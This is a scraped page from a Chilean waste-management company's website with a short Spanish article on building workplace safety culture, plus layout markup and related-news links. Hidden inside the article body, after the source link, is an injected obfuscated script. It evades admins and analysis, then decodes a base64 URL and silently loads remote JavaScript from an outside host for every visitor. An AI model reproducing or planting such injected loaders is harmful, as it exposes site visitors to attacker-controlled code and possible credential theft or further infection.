										<time>junio 18, 2018</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f46812 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4f46812" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Claves para fomentar la cultura de seguridad organizacional</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53f9b05 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="53f9b05" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="720" height="300" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg" class="attachment-large size-large wp-image-4703" alt="Claves para fomentar la cultura de seguridad organizacional" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33.jpg 720w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33-300x125.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33-24x10.jpg 24w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33-36x15.jpg 36w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-18-a-las-10.35.33-48x20.jpg 48w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
				<div class="elementor-element elementor-element-447f8cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="447f8cb" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a390cb elementor-widget elementor-widget-theme-post-content" data-id="4a390cb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Publicada el 18 de junio del 2018.-</p>
<p>Controlar el entorno, estandarizar la forma de trabajar, son algunas de las claves para potenciar la seguridad y la reducción de accidentes en la industria, por lo que es fundamental desarrollar una cultura de seguridad, ya que los cuidados deben realizarse de manera sistemática por todos los integrantes de la organización.</p>
<p>Un accidente laboral puede ocurrir durante la jornada en el puesto de trabajo o en la operación de la empresa. Durante 2017, ocurrieron más de 10.700 accidentes laborales, según datos del Instituto de Seguridad Laboral.</p>
<p><strong>Procedimiento por etapas</strong></p>
<p>Para poder llevar a cabo la seguridad organizacional, primero se debe realizar un diagnóstico y luego, hay tres etapas para lograr una disminución de la tasa de accidentes, desde aspectos estructurales de la empresa hasta los factores humanos, las cuales son: controlar el entorno, estandarizar la forma de trabajar los procesos y potenciar los sistemas organizacionales. Dentro de estas etapas, se pueden ejecutar acciones que ayudarán a que la seguridad se incremente. Además, existen cuatro componentes claves: la identidad organizacional, la gestión interna, la interacción y dinámicas grupales y por último, el comportamiento individual.</p>
<p><em>Fuente:</em><a href="https://bit.ly/2JNCHta"><em> https://bit.ly/2JNCHta</em></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-43903cb elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="43903cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.hidronor.cl/category/noticias/datos-practicos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Volver a Datos Prácticos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3febe06 elementor-hidden-phone" data-id="3febe06" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d48fb94 elementor-widget elementor-widget-image" data-id="d48fb94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/residuos-peligrosos-tratamiento.jpg" class="attachment-large size-large wp-image-8828" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e4a33a1 elementor-widget elementor-widget-image" data-id="e4a33a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/hidronor/?page_id=1343">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/gestion-de-residuos.jpg" class="attachment-large size-large wp-image-8858" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5931190 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5931190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddd9df" data-id="7ddd9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b52c25 elementor-widget elementor-widget-heading" data-id="0b52c25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-966a21c elementor-grid-4 elementor-hidden-phone elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="966a21c" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-23571 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg" class="attachment-medium size-medium wp-image-23575" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-300x132.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-1024x451.jpg 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2-18x8.jpg 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2026/01/LINKEDIN-100-2.jpg 1427w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/planificacion-2026-valoriza-mas-con-udt-en-el-marco-del-ptec-valoriza-mas-avanzando-juntos-hacia-la-economia-circular-%e2%99%bb%ef%b8%8f/" >
				Avanzando juntos hacia la economía circular &#x267b;&#xfe0f;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0a89712 elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="0a89712" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-14669 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-hidronor" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png" class="attachment-medium size-medium wp-image-14670" alt="Webinar suelos contaminados Hidronor InduAmbiente" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-300x169.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1024x576.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-1536x864.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar-16x9.png 16w, https://www.hidronor.cl/hidronor/wp-content/uploads/2021/07/Webinar.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/hidronor-chile-participo-en-exitoso-webinar-sobre-alternativas-para-la-remediacion-y-recuperacion-de-suelos-industriales/" >
				Hidronor Chile participó en exitoso Webinar sobre alternativas para la remediación y recuperación de suelos industriales			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b14ade elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b14ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759d315e" data-id="759d315e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-636b083d elementor-widget elementor-widget-shortcode" data-id="636b083d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c902 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a3c902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c399d3" data-id="1c399d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf0169 elementor-widget elementor-widget-shortcode" data-id="cdf0169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9666">.elementor-9666 .elementor-element.elementor-element-9cb96fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--z-index:1;}.elementor-9666 .elementor-element.elementor-element-a11a202{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/certificaciones.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-6601f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/normativas-ambientales-3.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-0a451be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-f50c3ac{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/informes-ambientales.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 